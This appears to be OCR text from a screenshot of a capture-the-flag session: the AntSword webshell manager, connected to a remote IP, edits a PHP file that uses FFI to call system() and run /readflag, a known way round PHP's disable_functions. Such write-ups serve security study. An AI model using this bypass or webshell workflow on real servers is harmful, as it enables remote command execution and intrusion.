 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Activities antsword 11月 25 21:56
中国蚁剑
AntSword 编辑 窗口 调试
35.229.138.83
编辑: /tmp/a.php
/tmp/a.php 刷新 高亮 用此编码打开 保存
1 <?php
2 $cmd="/readflag";
3 $ffi=FFI::cdef("int system(const char *command);");
4 $ffi->system("$cmd > /tmp/out");
5 echo file_get_contents("/tmp/out");
6 @unlink("/tmp/out");
7 ?>